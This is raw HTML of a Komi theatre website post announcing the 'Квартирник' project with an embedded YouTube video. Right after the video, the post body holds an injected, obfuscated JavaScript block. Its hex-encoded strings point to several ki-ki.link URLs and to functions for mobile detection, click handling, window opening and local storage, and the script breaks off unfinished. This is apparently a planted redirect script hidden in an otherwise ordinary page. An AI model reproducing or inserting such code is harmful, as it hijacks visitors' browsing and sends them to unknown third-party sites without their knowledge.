				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <!-- Yandex.Metrica counter -->
        <script type="text/javascript">
            (function (m, e, t, r, i, k, a) {
                m[i] = m[i] || function () {
                    (m[i].a = m[i].a || []).push(arguments)
                };
                m[i].l = 1 * new Date();
                k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k, a)
            })

            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym("32525365", "init", {
                clickmap: true,
                trackLinks: true,
                accurateTrackBounce: true,
                webvisor: true,
                ecommerce: "dataLayer",
                params: {
                    __ym: {
                        "ymCmsPlugin": {
                            "cms": "wordpress",
                            "cmsVersion":"6.5",
                            "pluginVersion": "1.2.1",
                            "ymCmsRip": "1555723719"
                        }
                    }
                }
            });
        </script>
        <!-- /Yandex.Metrica counter -->
        	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>
<body class="post-template-default single single-post postid-7826 single-format-standard wp-custom-logo metaslider-plugin elementor-default elementor-template-canvas elementor-kit-10250 elementor-page-14334">
			<div data-elementor-type="single-post" data-elementor-id="14334" class="elementor elementor-14334 elementor-location-single post-7826 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-2301dd5b e-con-full e-grid e-con e-parent" data-id="2301dd5b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-3021345d elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="3021345d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">Коми Республикаса вужвойтырлöн шылада-драмаа театр</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-2317d4d0 elementor-widget elementor-widget-image" data-id="2317d4d0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 20-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>											<a href="https://komiteatr.ru/">
							<img src="https://komiteatr.ru/1/wp-content/uploads/elementor/thumbs/logoWhite-qopyuf0lcxqvxpzll97nip9k4mi27qe694yk7n7jqo.png" title="logoWhite" alt="logoWhite" loading="lazy" />								</a>
													</div>
				</div>
		<div class="elementor-element elementor-element-620ded1 e-grid e-con-boxed e-con e-child" data-id="620ded1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7224849 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="7224849" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://komiteatr.ru/1/wp-content/uploads/elementor/thumbs/gorodgeroev2-r1echctv4mf5y346g6r34e19ardy43q5hdh6ygehgc.png" title="ГородГероев2" alt="ГородГероев2" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-1cb430a elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="1cb430a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="150" height="150" src="https://komiteatr.ru/1/wp-content/uploads/2024/05/80let-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-16989" alt="" srcset="https://komiteatr.ru/1/wp-content/uploads/2024/05/80let-150x150.png 150w, https://komiteatr.ru/1/wp-content/uploads/2024/05/80let-300x300.png 300w, https://komiteatr.ru/1/wp-content/uploads/2024/05/80let-768x768.png 768w, https://komiteatr.ru/1/wp-content/uploads/2024/05/80let.png 1000w" sizes="(max-width: 150px) 100vw, 150px" />													</div>
				</div>
					</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-21357f45 e-con-full e-flex e-con e-parent" data-id="21357f45" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
				<div class="elementor-element elementor-element-4e7f598b elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4e7f598b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-4e7f598b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13862"><a href="https://komiteatr.ru/1/?page_id=14541" class="elementor-item">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13863"><a class="elementor-item">Репертуар</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14609"><a href="https://komiteatr.ru/1/?page_id=14580" class="elementor-sub-item">Текущий репертуар театра</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14679"><a href="https://komiteatr.ru/1/?page_id=14673" class="elementor-sub-item">Архив репертуара театра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14706"><a href="https://komiteatr.ru/1/?page_id=14711" class="elementor-item">Труппа</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14649"><a class="elementor-item">О театре</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14650"><a class="elementor-sub-item">Основные сведения</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14651"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-sub-item">Основные сведения о театре</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18074"><a href="https://komiteatr.ru/1/?page_id=17808" class="elementor-sub-item">История театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14652"><a href="https://komiteatr.ru/1/?page_id=2415" class="elementor-sub-item">Структура театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://komiteatr.ru/1/?page_id=4626" class="elementor-sub-item">Награды</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14654"><a href="https://komiteatr.ru/1/?page_id=1792" class="elementor-sub-item">Руководство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14655"><a href="https://komiteatr.ru/1/?page_id=2466" class="elementor-sub-item">Технические характеристики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15883"><a href="https://komiteatr.ru/1/?page_id=15872" class="elementor-sub-item">Аренда нежилых помещений</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14656"><a href="http://1" class="elementor-sub-item">Документы</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14657"><a href="https://komiteatr.ru/1/?page_id=2321" class="elementor-sub-item">Основные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14658"><a href="https://komiteatr.ru/1/?page_id=2206" class="elementor-sub-item">Независимая оценка качества работы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14660"><a href="https://komiteatr.ru/1/?page_id=3138" class="elementor-sub-item">Противодействие коррупции</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14659"><a href="https://komiteatr.ru/1/?page_id=4658" class="elementor-sub-item">Противодействие терроризму и экстремизму</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"><a href="https://komiteatr.ru/1/?page_id=4666" class="elementor-sub-item">Противопожарная безопасность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14662"><a href="https://komiteatr.ru/1/?page_id=4663" class="elementor-sub-item">Охрана труда</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14663"><a href="https://komiteatr.ru/1/?page_id=2124" class="elementor-sub-item">Маркетинговые исследования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14664"><a href="https://komiteatr.ru/1/?page_id=2479" class="elementor-sub-item">О предоставлении государственной услуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16961"><a href="https://komiteatr.ru/1/?page_id=16958" class="elementor-sub-item">Бесплатная юридическая помощь</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14665"><a href="https://komiteatr.ru/1/?page_id=613" class="elementor-sub-item">Вакансии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14666"><a href="https://komiteatr.ru/1/?page_id=3392" class="elementor-sub-item">Обратная связь</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13861"><a href="https://komiteatr.ru/1/?page_id=14768" class="elementor-item">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14667"><a href="https://komiteatr.ru/1/?page_id=16" class="elementor-item">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17399"><a href="https://komiteatr.ru/1/?page_id=17396" class="elementor-item">АНО «Ас вуж»</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13900"><a class="elementor-item">Другое</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14688"><a class="elementor-sub-item">Зрителям</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16207"><a href="https://komiteatr.ru/1/?page_id=16195" class="elementor-sub-item">Вопросы и ответы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14685"><a href="https://komiteatr.ru/1/?page_id=5614" class="elementor-sub-item">Покупка и возврат билетов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14686"><a href="https://komiteatr.ru/1/?page_id=2935" class="elementor-sub-item">Прейскурант цен</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16883"><a href="https://komiteatr.ru/1/?page_id=16880" class="elementor-sub-item">Услуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16176"><a href="https://komiteatr.ru/1/?page_id=2758" class="elementor-sub-item">Правила посещения театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14687"><a href="https://komiteatr.ru/1/?page_id=2740" class="elementor-sub-item">Порядок посещения Театра инвалидами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16084"><a class="elementor-sub-item">События и проекты</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16085"><a href="https://komiteatr.ru/1/?page_id=16079" class="elementor-sub-item">II Межрегиональный театральный фестиваль «Коми рытъяс» (Коми вечера)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16437"><a href="https://komiteatr.ru/1/?page_id=16435" class="elementor-sub-item">Проект «Добрые сказки»</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16890"><a href="https://komiteatr.ru/1/?page_id=16888" class="elementor-sub-item">Проект «Мича коми кывйӧн» (Красивым коми языком)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16087"><a href="https://komiteatr.ru/1/?page_id=10488" class="elementor-sub-item">Аудиокнига по циклу повестей И.Г. Торопова “Тiянлы водзö овны” (“Вам дальше жить”)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16086"><a href="https://komiteatr.ru/1/?page_id=10602" class="elementor-sub-item">“Маръямоль” – 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16088"><a href="https://komiteatr.ru/1/?page_id=8024" class="elementor-sub-item">Проект «Курыд паметь» (Горькая память)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16089"><a href="https://komiteatr.ru/1/?page_id=8028" class="elementor-sub-item">Проект «Кувлытӧм полк радъясын» (В рядах Бессмертного полка)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16090"><a href="https://komiteatr.ru/1/?page_id=8030" class="elementor-sub-item">Проект “Победа асылö” (В утро Победы)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16091"><a href="https://komiteatr.ru/1/?page_id=9238" class="elementor-sub-item">Коми караоке</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4e7f598b" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13862"><a href="https://komiteatr.ru/1/?page_id=14541" class="elementor-item" tabindex="-1">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13863"><a class="elementor-item" tabindex="-1">Репертуар</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14609"><a href="https://komiteatr.ru/1/?page_id=14580" class="elementor-sub-item" tabindex="-1">Текущий репертуар театра</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14679"><a href="https://komiteatr.ru/1/?page_id=14673" class="elementor-sub-item" tabindex="-1">Архив репертуара театра</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14706"><a href="https://komiteatr.ru/1/?page_id=14711" class="elementor-item" tabindex="-1">Труппа</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14649"><a class="elementor-item" tabindex="-1">О театре</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14650"><a class="elementor-sub-item" tabindex="-1">Основные сведения</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14651"><a href="https://komiteatr.ru/1/?page_id=2419" class="elementor-sub-item" tabindex="-1">Основные сведения о театре</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18074"><a href="https://komiteatr.ru/1/?page_id=17808" class="elementor-sub-item" tabindex="-1">История театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14652"><a href="https://komiteatr.ru/1/?page_id=2415" class="elementor-sub-item" tabindex="-1">Структура театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14653"><a href="https://komiteatr.ru/1/?page_id=4626" class="elementor-sub-item" tabindex="-1">Награды</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14654"><a href="https://komiteatr.ru/1/?page_id=1792" class="elementor-sub-item" tabindex="-1">Руководство</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14655"><a href="https://komiteatr.ru/1/?page_id=2466" class="elementor-sub-item" tabindex="-1">Технические характеристики</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15883"><a href="https://komiteatr.ru/1/?page_id=15872" class="elementor-sub-item" tabindex="-1">Аренда нежилых помещений</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14656"><a href="http://1" class="elementor-sub-item" tabindex="-1">Документы</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14657"><a href="https://komiteatr.ru/1/?page_id=2321" class="elementor-sub-item" tabindex="-1">Основные документы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14658"><a href="https://komiteatr.ru/1/?page_id=2206" class="elementor-sub-item" tabindex="-1">Независимая оценка качества работы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14660"><a href="https://komiteatr.ru/1/?page_id=3138" class="elementor-sub-item" tabindex="-1">Противодействие коррупции</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14659"><a href="https://komiteatr.ru/1/?page_id=4658" class="elementor-sub-item" tabindex="-1">Противодействие терроризму и экстремизму</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14661"><a href="https://komiteatr.ru/1/?page_id=4666" class="elementor-sub-item" tabindex="-1">Противопожарная безопасность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14662"><a href="https://komiteatr.ru/1/?page_id=4663" class="elementor-sub-item" tabindex="-1">Охрана труда</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14663"><a href="https://komiteatr.ru/1/?page_id=2124" class="elementor-sub-item" tabindex="-1">Маркетинговые исследования</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14664"><a href="https://komiteatr.ru/1/?page_id=2479" class="elementor-sub-item" tabindex="-1">О предоставлении государственной услуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16961"><a href="https://komiteatr.ru/1/?page_id=16958" class="elementor-sub-item" tabindex="-1">Бесплатная юридическая помощь</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14665"><a href="https://komiteatr.ru/1/?page_id=613" class="elementor-sub-item" tabindex="-1">Вакансии</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14666"><a href="https://komiteatr.ru/1/?page_id=3392" class="elementor-sub-item" tabindex="-1">Обратная связь</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13861"><a href="https://komiteatr.ru/1/?page_id=14768" class="elementor-item" tabindex="-1">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14667"><a href="https://komiteatr.ru/1/?page_id=16" class="elementor-item" tabindex="-1">Контакты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17399"><a href="https://komiteatr.ru/1/?page_id=17396" class="elementor-item" tabindex="-1">АНО «Ас вуж»</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13900"><a class="elementor-item" tabindex="-1">Другое</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14688"><a class="elementor-sub-item" tabindex="-1">Зрителям</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16207"><a href="https://komiteatr.ru/1/?page_id=16195" class="elementor-sub-item" tabindex="-1">Вопросы и ответы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14685"><a href="https://komiteatr.ru/1/?page_id=5614" class="elementor-sub-item" tabindex="-1">Покупка и возврат билетов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14686"><a href="https://komiteatr.ru/1/?page_id=2935" class="elementor-sub-item" tabindex="-1">Прейскурант цен</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16883"><a href="https://komiteatr.ru/1/?page_id=16880" class="elementor-sub-item" tabindex="-1">Услуги</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16176"><a href="https://komiteatr.ru/1/?page_id=2758" class="elementor-sub-item" tabindex="-1">Правила посещения театра</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14687"><a href="https://komiteatr.ru/1/?page_id=2740" class="elementor-sub-item" tabindex="-1">Порядок посещения Театра инвалидами</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16084"><a class="elementor-sub-item" tabindex="-1">События и проекты</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16085"><a href="https://komiteatr.ru/1/?page_id=16079" class="elementor-sub-item" tabindex="-1">II Межрегиональный театральный фестиваль «Коми рытъяс» (Коми вечера)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16437"><a href="https://komiteatr.ru/1/?page_id=16435" class="elementor-sub-item" tabindex="-1">Проект «Добрые сказки»</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16890"><a href="https://komiteatr.ru/1/?page_id=16888" class="elementor-sub-item" tabindex="-1">Проект «Мича коми кывйӧн» (Красивым коми языком)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16087"><a href="https://komiteatr.ru/1/?page_id=10488" class="elementor-sub-item" tabindex="-1">Аудиокнига по циклу повестей И.Г. Торопова “Тiянлы водзö овны” (“Вам дальше жить”)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16086"><a href="https://komiteatr.ru/1/?page_id=10602" class="elementor-sub-item" tabindex="-1">“Маръямоль” – 2022</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16088"><a href="https://komiteatr.ru/1/?page_id=8024" class="elementor-sub-item" tabindex="-1">Проект «Курыд паметь» (Горькая память)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16089"><a href="https://komiteatr.ru/1/?page_id=8028" class="elementor-sub-item" tabindex="-1">Проект «Кувлытӧм полк радъясын» (В рядах Бессмертного полка)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16090"><a href="https://komiteatr.ru/1/?page_id=8030" class="elementor-sub-item" tabindex="-1">Проект “Победа асылö” (В утро Победы)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16091"><a href="https://komiteatr.ru/1/?page_id=9238" class="elementor-sub-item" tabindex="-1">Коми караоке</a></li>
	</ul>
</li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-86255b4 elementor-widget elementor-widget-wp-widget-bvi_widget" data-id="86255b4" data-element_type="widget" data-widget_type="wp-widget-bvi_widget.default">
				<div class="elementor-widget-container">
			<div class="bvi-widget"><a href="#" class="bvi-open"><svg aria-hidden="true" focusable="false" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="bvi-svg-eye"><path fill="currentColor" d="M572.52 241.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400a144 144 0 1 1 144-144 143.93 143.93 0 0 1-144 144zm0-240a95.31 95.31 0 0 0-25.31 3.79 47.85 47.85 0 0 1-66.9 66.9A95.78 95.78 0 1 0 288 160z" class="bvi-svg-eye"></path></svg>&ensp;Для слабовидящих</a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-15c9518d elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="15c9518d" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://komiteatr.ru/1/wp-content/plugins/elementor-pro/assets/css/widget-theme-elements.min.css">		<search role="search">
			<form class="elementor-search-form" action="https://komiteatr.ru/1" method="get">
												<div class="elementor-search-form__toggle" tabindex="0" role="button">
					<i aria-hidden="true" class="fas fa-search"></i>					<span class="elementor-screen-only">Search</span>
				</div>
								<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-15c9518d">Search</label>

					
					<input id="elementor-search-form-15c9518d" placeholder="Поиск..." class="elementor-search-form__input" type="search" name="s" value="">
					
					
										<div class="dialog-lightbox-close-button dialog-close-button" role="button" tabindex="0">
						<i aria-hidden="true" class="eicon-close"></i>						<span class="elementor-screen-only">Close this search box.</span>
					</div>
									</div>
			</form>
		</search>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a7fdca8 e-con-full e-flex e-con e-parent" data-id="a7fdca8" data-element_type="container">
				<div class="elementor-element elementor-element-fe5d163 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="fe5d163" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Квартирник</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-fb03b54 elementor-widget elementor-widget-theme-post-content" data-id="fb03b54" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
			<p>А вот и миян дыр виччысяна &#8220;Квартирник&#8221; &#8211; медводдза татшöм театральнöй проект Комиын. Зонъяс мöвпалöны радейтчöм йылысь. Видзöдам-кывзам!</p>
<p>А вот и наш долгожданный &#8220;Квартирник&#8221; &#8211; первый такой театральный проект в Коми. Размышления о любви&#8230; Весна всё-таки. Лиричный экспромт от наших парней! <img decoding="async" src="https://vk.com/emoji/e/f09f94a5.png" alt="" /></p>
<p><iframe src="https://www.youtube.com/embed/Ne9gcthFvmE" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x54\x79\x76\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x74\x54\x54\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6d\x57\x62\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x68\x75\x4f\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x58\x64\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x64\x61\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x4c\x55\x35\x63\x305','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const 